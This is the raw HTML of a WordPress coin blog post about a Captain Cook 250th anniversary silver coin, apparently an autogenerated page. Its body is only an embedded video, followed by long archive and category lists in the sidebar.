

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oldcoincash.com/captain-cook-voyage-of-discovery-250th-anniversary-2020-10-silver-antique-coin/
body_size: 16447
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
    <meta charset="UTF-8" />
    <title>Captain Cook Voyage Of Discovery 250th Anniversary 2020 10 Silver Antique Coin | Antique Silver Coin</title>
    <link rel="pingback" href="https://oldcoincash.com/xmlrpc.php" />
    <link rel="icon" href=" " type="image/x-icon">    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="alternate" type="application/rss+xml" title="Antique Silver Coin &raquo; Feed" href="https://oldcoincash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Silver Coin &raquo; Comments Feed" href="https://oldcoincash.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/slicknav.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css'  href='https:///oldcoincash.com/wp-content/themes/default/fonts/elegant_font/HTML_CSS/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='arvo-font-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/arvo_font/stylesheet.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///oldcoincash.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///oldcoincash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oldcoincash.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oldcoincash.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pawn Stars Biblical Coin With A Secret Past Season 7 History' href='https://oldcoincash.com/pawn-stars-biblical-coin-with-a-secret-past-season-7-history/' />
<link rel='next' title='2021 Chad 2 oz Silver Mermaid &amp; Unicorn Coin PCGS MS 70 FDOI Antiqued High' href='https://oldcoincash.com/2021-chad-2-oz-silver-mermaid-unicorn-coin-pcgs-ms-70-fdoi-antiqued-high/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://oldcoincash.com/captain-cook-voyage-of-discovery-250th-anniversary-2020-10-silver-antique-coin/' />
<link rel='shortlink' href='https://oldcoincash.com/?p=1652' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Antique Silver Coin"/>
	<meta property="og:title" content="Captain Cook Voyage Of Discovery 250th Anniversary 2020 10 Silver Antique Coin"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://oldcoincash.com/captain-cook-voyage-of-discovery-250th-anniversary-2020-10-silver-antique-coin/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="https://oldcoincash.com/wp-content/themes/default/js/html5shiv.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
<script async type="text/javascript" src="/migyk.js"></script>
<script type="text/javascript" src="/docuzyg.js"></script>
</head>
<body class="single single-post postid-1652 single-format-standard">
<!-- Top Bar Area ends here-->
<div id="kt-logo-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4" id="kt-logo">
            <h1>
                <a href="https://oldcoincash.com/" title="Captain Cook Voyage Of Discovery 250th Anniversary 2020 10 Silver Antique Coin">
                Antique Silver Coin                </a>
            </h1>
            <h3> </h3>
            </div>
            <div class="col-md-8" id="kt-main-nav">
            <div class="main-menu"><ul><li class="page_item page-item-6"><a href="https://oldcoincash.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://oldcoincash.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://oldcoincash.com/terms-of-service/">Terms of service</a></li></ul></div>
            </div>
        </div>
    </div>
</div>
    <div id="kt-main" role="main">
        <div class="container">
        <div class="row" id="kt-blog-title">  
            <div class="col-md-1">
            <i class="icon_pencil"></i>   
            </div>
            <div class="col-md-11">
            <h1>Captain Cook Voyage Of Discovery 250th Anniversary 2020 10 Silver Antique Coin</h1>
            <span class="small">  
            <a href="https://oldcoincash.com"> 
                                                    
            Home</a> / Captain Cook Voyage Of Discovery 250th Anniversary 2020 10 Silver Antique Coin</span> - <span>February 12, 2022</span>
            <span>
            , by 
            admin            </span>
            </div>
        </div>
            <div class="row">
                <!-- Main Content -->
                <div class="col-md-7">
                                    <div class="post-1652 post type-post status-publish format-standard has-post-thumbnail hentry category-captain tag-250th tag-anniversary tag-antique tag-captain tag-coin tag-cook tag-discovery tag-silver tag-voyage kt-article">
                        <div class="row">
                            <!-- Main Blog Post -->
                                <div class="col-md-12">
                        
              
                                <!-- Blog Post Title ends here -->
                                <a href="https://oldcoincash.com/captain-cook-voyage-of-discovery-250th-anniversary-2020-10-silver-antique-coin/">
                                    <img width="100" height="56" src="https://oldcoincash.com/wp-content/img/Captain-Cook-Voyage-Of-Discovery-250th-Anniversary-2020-10-Silver-Antique-Coin-01-tn.jpg" class="attachment-post-thumbnail wp-post-image" alt="Captain-Cook-Voyage-Of-Discovery-250th-Anniversary-2020-10-Silver-Antique-Coin-01-tn" />                                </a>
                                </div>
                                <div class="col-md-12">
                                
                                <!-- Blog Post Main Content/Excerpt -->
                                <div class="kt-article-content">
                                    <iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/YFFlZmOdVEg" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://oldcoincash.com/captain-cook-voyage-of-discovery-250th-anniversary-2020-10-silver-antique-coin/" data-a2a-title="Captain Cook Voyage Of Discovery 250th Anniversary 2020 10 Silver Antique Coin"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foldcoincash.com%2Fcaptain-cook-voyage-of-discovery-250th-anniversary-2020-10-silver-antique-coin%2F&amp;linkname=Captain%20Cook%20Voyage%20Of%20Discovery%20250th%20Anniversary%202020%2010%20Silver%20Antique%20Coin" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foldcoincash.com%2Fcaptain-cook-voyage-of-discovery-250th-anniversary-2020-10-silver-antique-coin%2F&amp;linkname=Captain%20Cook%20Voyage%20Of%20Discovery%20250th%20Anniversary%202020%2010%20Silver%20Antique%20Coin" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foldcoincash.com%2Fcaptain-cook-voyage-of-discovery-250th-anniversary-2020-10-silver-antique-coin%2F&amp;linkname=Captain%20Cook%20Voyage%20Of%20Discovery%20250th%20Anniversary%202020%2010%20Silver%20Antique%20Coin" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://oldcoincash.com/captain-cook-voyage-of-discovery-250th-anniversary-2020-10-silver-antique-coin/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                                </div>
                                                                <div class="kt-article-tags">
                               
                                    <p><i class="icon_tag_alt"></i> Tags: <a href="https://oldcoincash.com/tag/250th/" rel="tag">250th</a>, <a href="https://oldcoincash.com/tag/anniversary/" rel="tag">anniversary</a>, <a href="https://oldcoincash.com/tag/antique/" rel="tag">antique</a>, <a href="https://oldcoincash.com/tag/captain/" rel="tag">captain</a>, <a href="https://oldcoincash.com/tag/coin/" rel="tag">coin</a>, <a href="https://oldcoincash.com/tag/cook/" rel="tag">cook</a>, <a href="https://oldcoincash.com/tag/discovery/" rel="tag">discovery</a>, <a href="https://oldcoincash.com/tag/silver/" rel="tag">silver</a>, <a href="https://oldcoincash.com/tag/voyage/" rel="tag">voyage</a></p>                                </div>
                                                                </div>
                            <!-- Main Blog Post Ends -->
                        </div>
                        <div class="row">
                        <div class="col-md-12">
                            <div id="kt-comments">
                                
<div id="comments" class="comments-area">

    
    		
</div><!-- #comments -->
                            </div>  
                        </div>
                        </div>
                    </div>
                                <div id="kt-pagination">
                            </div>
                </div>
                <!-- Sidebar -->
                <div class="col-md-offset-1 col-md-4">
                    <div id="kt-sidebar">
    <div id="search-2" class="widget widget_search"><form class="form-group" role="search" method="get" id="searchform" action="https://oldcoincash.com/">
  <div id="sbox">
       <input type="text" value="" class="form-control"  name="s" id="s">
       <button type="submit" id="searchsubmit">
        <i class="icon_search"></i>
       </button>
  </div>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://oldcoincash.com/oriental-lung-2-oz-antique-finish-silver-coin-2000-francs-cfa-cameroon-2024/">Oriental Lung 2 oz Antique finish Silver Coin 2000 Francs CFA Cameroon 2024</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/stop-everything-small-silver-investors-must-watch-this-now-andy-schectman/">Stop Everything Small Silver Investors Must Watch This Now Andy Schectman</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/1707-spanish-silver-1-reales-genuine-antique-1700s-colonial-pirate-treasure-coin/">1707 Spanish Silver 1 Reales Genuine Antique 1700s Colonial Pirate Treasure Coin</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/2025-republic-tchad-poseidon-trident-2-oz-silver-coin-antiqued-finish/">2025 Republic Tchad Poseidon Trident 2 Oz Silver Coin (Antiqued Finish)</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/silver-soars-to-93-u0026-then-this-happened-never-seen-before/">Silver Soars To 93 U0026 Then This Happened Never Seen Before</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://oldcoincash.com/2026/01/'>January 2026</a></li>
	<li><a href='https://oldcoincash.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/08/'>August 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/04/'>April 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oldcoincash.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/10/'>October 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/09/'>September 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/08/'>August 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/06/'>June 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/05/'>May 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/04/'>April 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/03/'>March 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/02/'>February 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/01/'>January 2024</a></li>
	<li><a href='https://oldcoincash.com/2023/12/'>December 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/11/'>November 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/10/'>October 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/09/'>September 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/08/'>August 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/07/'>July 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/05/'>May 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/04/'>April 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/03/'>March 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/01/'>January 2023</a></li>
	<li><a href='https://oldcoincash.com/2022/12/'>December 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/11/'>November 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/10/'>October 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/09/'>September 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/08/'>August 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/06/'>June 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/04/'>April 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/03/'>March 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oldcoincash.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oldcoincash.com/2020/12/'>December 2020</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-2516"><a href="https://oldcoincash.com/category/1-2022/" >1-2022</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://oldcoincash.com/category/1380ah/" >1380ah</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://oldcoincash.com/category/1400s-1500s/" >1400s-1500s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://oldcoincash.com/category/1474-1504/" >1474-1504</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://oldcoincash.com/category/1500s/" >1500&#039;s</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://oldcoincash.com/category/1500s-1600s/" >1500&#039;s-1600&#039;s</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://oldcoincash.com/category/150th/" >150th</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://oldcoincash.com/category/1590-92/" >1590-92</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://oldcoincash.com/category/1600s/" >1600&#039;s</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://oldcoincash.com/category/1618-1621/" >1618-1621</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://oldcoincash.com/category/1621-65/" >1621-65</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://oldcoincash.com/category/1630s/" >1630&#039;s</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://oldcoincash.com/category/1634-1665/" >1634-1665</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://oldcoincash.com/category/1666-1714/" >1666-1714</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://oldcoincash.com/category/1678-1701/" >1678-1701</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://oldcoincash.com/category/1700s/" >1700&#039;s</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://oldcoincash.com/category/1700s-1800s/" >1700s-1800s</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://oldcoincash.com/category/1715-1733/" >1715-1733</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://oldcoincash.com/category/1724-1733/" >1724-1733</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://oldcoincash.com/category/1799ad/" >1799ad</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://oldcoincash.com/category/1900-1912/" >1900-1912</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://oldcoincash.com/category/1912s/" >1912&#039;s</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://oldcoincash.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://oldcoincash.com/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://oldcoincash.com/category/2-coin-set/" >2-coin-set</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://oldcoincash.com/category/2014palau/" >2014palau</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://oldcoincash.com/category/2015-p/" >2015-p</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://oldcoincash.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://oldcoincash.com/category/2018-mo/" >2018-mo</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://oldcoincash.com/category/2018-p/" >2018-p</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://oldcoincash.com/category/2018bv/" >2018bv</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://oldcoincash.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://oldcoincash.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://oldcoincash.com/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://oldcoincash.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://oldcoincash.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://oldcoincash.com/category/2023-p/" >2023-p</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://oldcoincash.com/category/2681g/" >2681g</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://oldcoincash.com/category/3rd-4th/" >3rd-4th</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://oldcoincash.com/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://oldcoincash.com/category/abacus/" >abacus</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://oldcoincash.com/category/abduction/" >abduction</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://oldcoincash.com/category/achilles/" >achilles</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://oldcoincash.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://oldcoincash.com/category/admits/" >admits</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://oldcoincash.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://oldcoincash.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://oldcoincash.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://oldcoincash.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://oldcoincash.com/category/ag-z/" >ag-z</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://oldcoincash.com/category/agoro/" >agoro</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://oldcoincash.com/category/alderney/" >alderney</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://oldcoincash.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://oldcoincash.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://oldcoincash.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://oldcoincash.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://oldcoincash.com/category/alter/" >alter</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://oldcoincash.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://oldcoincash.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://oldcoincash.com/category/amenhotep/" >amenhotep</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://oldcoincash.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://oldcoincash.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://oldcoincash.com/category/ammonite/" >ammonite</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://oldcoincash.com/category/amrapali/" >amrapali</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://oldcoincash.com/category/amun-ra/" >amun-ra</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://oldcoincash.com/category/analyzing/" >analyzing</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://oldcoincash.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://oldcoincash.com/category/ancients/" >ancients</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://oldcoincash.com/category/andromeda/" >andromeda</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://oldcoincash.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://oldcoincash.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://oldcoincash.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://oldcoincash.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://oldcoincash.com/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://oldcoincash.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://oldcoincash.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://oldcoincash.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://oldcoincash.com/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://oldcoincash.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://oldcoincash.com/category/archey/" >archey</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://oldcoincash.com/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://oldcoincash.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://oldcoincash.com/category/arminius/" >arminius</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://oldcoincash.com/category/artifact/" >artifact</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://oldcoincash.com/category/artistically/" >artistically</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://oldcoincash.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://oldcoincash.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://oldcoincash.com/category/athenas/" >athena&#039;s</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://oldcoincash.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://oldcoincash.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://oldcoincash.com/category/atocha/" >atocha</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://oldcoincash.com/category/au53/" >au53</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://oldcoincash.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://oldcoincash.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://oldcoincash.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://oldcoincash.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://oldcoincash.com/category/azathoth/" >azathoth</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://oldcoincash.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://oldcoincash.com/category/baba/" >baba</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://oldcoincash.com/category/bacchanalia/" >bacchanalia</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://oldcoincash.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://oldcoincash.com/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://oldcoincash.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://oldcoincash.com/category/barbados/" >barbados</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://oldcoincash.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://oldcoincash.com/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://oldcoincash.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://oldcoincash.com/category/batmobile/" >batmobile</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://oldcoincash.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://oldcoincash.com/category/beelzebub/" >beelzebub</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://oldcoincash.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://oldcoincash.com/category/berber/" >berber</a>
</li>
